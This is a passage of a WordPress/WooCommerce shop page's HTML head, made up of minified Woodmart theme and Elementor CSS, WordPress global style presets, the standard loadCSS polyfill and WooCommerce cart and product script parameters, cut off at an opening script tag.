.wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{display:none}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:3"],[style*="col-lg: 3"])>:nth-child(-n+3),:is([style*="col-lg:6"],[style*="col-lg: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child{--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box :is(.info-box-subtitle,.info-box-title){margin-bottom:0}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box-link{z-index:2}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-title-style-underlined{padding-bottom:10px;border-bottom:1px solid var(--brdcolor-gray-300)}.box-with-icon .info-box-icon{overflow:hidden}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-social-login{display:flex;flex-wrap:wrap;gap:15px}.wd-social-login .btn{flex:1 1 200px;border-radius:var(--btn-accented-brd-radius);--btn-color:#fff;--btn-bgcolor:var(--wd-social-btn-bg);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.wd-social-login .btn:before{position:absolute;top:50%;font-weight:400;transform:translateY(-50%);font-family:"woodmart-font"}.wd-social-login .login-fb-link{--wd-social-btn-bg:#3B5998}.wd-social-login .login-fb-link:before{inset-inline-start:calc(9px + (var(--btn-accented-brd-radius)/4));font-size:28px;content:""}.wd-social-login .login-goo-link{--wd-social-btn-bg:#4285F4}.wd-social-login .login-goo-link:before{content:"";inset-inline-start:calc(8px + (var(--btn-accented-brd-radius)/4));width:26px;height:26px;border-radius:2px;background:no-repeat center/16px url(/wp-content/themes/woodmart/images/google-btn-icon.svg)#fff}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}@media (max-width:768.98px){.wd-sticky-btn-on-mb{padding-bottom:var(--wd-sticky-btn-height)}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}@media (max-width:768.98px){.sticky-toolbar-on.wd-sticky-btn-on-mb{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}@media (min-width:769px) and (max-width:1024px){.sticky-toolbar-on.wd-sticky-btn-on{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}:root{--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-title-font-weight:700;--wd-title-color:#242424;--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:16px;--wd-primary-color:rgb(37,36,123);--wd-alternative-color:rgb(231,116,54);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(231,116,54);--btn-accented-bgcolor-hover:rgb(231,116,54);--wd-form-brd-width:2px;--notices-success-bg:rgb(37,36,123);--notices-success-color:rgb(231,116,54);--notices-warning-bg:rgb(204,19,0);--notices-warning-color:#fff;--wd-sticky-btn-height:95px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:5px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}:root{--wd-top-bar-h:41px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:105px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:3px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:3px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(37 36 123)}.whb-9x1ytaxq7aphtb3npidp{--wd-form-brd-radius:5px}.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(37, 36, 123, 1)}.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner{background-color:rgb(231 117 55)}.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element>a>.wd-tools-icon{background-color:rgb(37 36 123)}.whb-general-header{background-color:rgb(255 255 255);border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.whb-1349l9avr0y0au0tz5bk .menu-opener{background-color:rgb(37 36 123)}.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner{background-color:rgb(65 117 5)}.whb-header-bottom{border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.elementor-10314 .elementor-element.elementor-element-5edf13b:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-4c1319a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-25cbcc6:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-800de9d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-ac3f521:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-ef69c58:not(.elementor-motion-effects-element-type-background){background-color:#ECECEC}.elementor-10309 .elementor-element.elementor-element-bf1abb3:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-43b6842:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-43aac77:not(.elementor-motion-effects-element-type-background){background-color:#E2F0A81C}.elementor-11974 .elementor-element.elementor-element-81e4e5f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-81e4e5f>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-11974 .elementor-element.elementor-element-a7a85ac:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-1f5e156:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9c0ce69:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9584938:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10249 .elementor-element.elementor-element-4bd58a5>.elementor-widget-container{padding:0 0 0 0}.elementor-10249 .elementor-element.elementor-element-ef82422>.elementor-widget-container{padding:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-8914951>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-86588fa>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-5953100>.elementor-widget-container{margin:0 0 0 0;box-shadow:0 0 20px 2px #fff0}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-c324698>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-inner{color:#000}@media (min-width:768px){.elementor-2357 .elementor-element.elementor-element-dc9deb5{width:20%}.elementor-2357 .elementor-element.elementor-element-cd4559b{width:19.999%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://agetune.com/wp-content/litespeed/ucss/12145add73f66812e3668d4a924694f3.css?ver=f46a2" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://agetune.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://agetune.com/agetune-cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script 